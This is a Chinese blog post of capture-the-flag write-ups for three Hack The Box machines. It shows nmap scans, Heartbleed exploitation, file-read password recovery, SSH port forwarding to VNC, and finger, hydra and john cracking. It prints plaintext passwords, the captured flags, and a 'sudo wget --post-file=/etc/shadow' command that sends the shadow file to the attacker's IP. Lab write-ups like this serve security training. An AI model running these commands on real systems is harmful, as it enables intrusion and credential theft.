本文主要是介绍HTB-oscplike-valentine+poison+sunday,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

HTB-oscplike-valentine+poison+sunday



Valentine

easy难度的Valentine 靶机IP 10.10.10.79

sudo nmap -sC -sV -A -p- --min-rate=5000 -Pn 10.10.10.79

22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))

dirsearch找到http://10.10.10.79/dev/hype_key有一串十六进制

保存下来 xxd -r -p txt 这里连续的十六进制要加上-p 发现是一段rsa私钥

单凭私钥还不能登录 但是也找不到其他角度了

那么这个莫名其妙的443有没有可能是heartbleed呢

nmap -sV --script=ssl-heartbleed 10.10.10.79 还真是

searchsploit攻击发现了一串text 解码之后是heartbleedbelievethehype

用hype为用户ssh连上去 说我的私钥太open了 可能是open的帅哥就会遇到open的私钥吧

把权限改成400 拿到user的flag e6710a5464769fd5fcd216e076961750

linpeas发现它root执行了tmux 跟着直接执行就root了

f1bb6d759df1f272914ebbc9ed7765b2





Poison

medium难度的poison 靶机IP 10.10.10.84

sudo nmap -sC -sV -A -p- -Pn --min-rate=5000 10.10.10.84

22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)

80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)

80进去发现有个框可以查看指定的php文件 但是是可以文件读取的

用户是charix 同时在给出的pwdbackup.txt中有一段加密字符说至少加密了十三次

看着就是base64 直接手动嗯解 最后得到Charix!2#4%6&8(0

直接以此ssh连上去 得到user.txt eaacdfb2d141b72a589233063604209c

有一说一越早期的htb机子越给我一种ctf的感觉 现在新的机子感觉比较贴近现实一些

首先看到目录下还有个secret.zip 直接拿上面的密码解开 是一串不知道什么勾八的字符串

提权常规传个linpeas扫扫 看到root执行了Xvnc允许客户端远程连接

那么我们看看监听的是哪个端口netstat -anl 看到一个反常的5901

那么思路就来了 首先把5901映射出来 然后拿secret作为凭据连接vncserver

ssh -L 127.0.0.1:5901:127.0.0.1:5901 charix@10.10.10.84 端口转发

vncviewer -passwd secret 127.0.0.1:5901 连接vnc 拿到root权限看到flag

716d04b188419cf2bb99d891272361f5 打完

Sunday

easy难度的sunday 靶机IP 10.10.10.76

79/tcp open finger?

111/tcp open rpcbind 2-4 (RPC #100000)

515/tcp open printer?

6787/tcp open ssl/http Apache httpd 2.4.33 ((Unix) OpenSSL/1.0.2o mod_wsgi/4.5.1 Python/2.7.14)

22022/tcp open ssh OpenSSH 7.5 (protocol 2.0)

这都什么勾八端口 finger搜了一下发现是一个查询程序 可以爆破登录

./finger-user-enum.pl -U rockyou.txt -t 10.10.10.76:79

看到用户root sammy sunny

hydra -l sunny -P /usr/share/seclists/Usernames/Names/names.txt -s 22022 10.10.10.76 ssh -f

可以爆破出密码sunday 连上去拿到user的flag

a3d9498027ca5187ba1793943ee8a598

连上去后在根目录看到一个backup文件夹 里面的shadow.backup保存了密码的hash

john爆破后密码是cooldude! 而su sammy后sudo -l 发现root权限执行wget

sudo wget --post-file=/etc/shadow 10.10.14.21:789直接把shadow传过去把root密码爆破了

但是爆破了一会儿我感觉不太对 要是爆破的话第一步就可以直接爆破了

这里可以直接读root.txt 也可以直接把root密码换了再让sammy读回去覆写 都行

拿下root的flag

这篇关于HTB-oscplike-valentine+poison+sunday的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!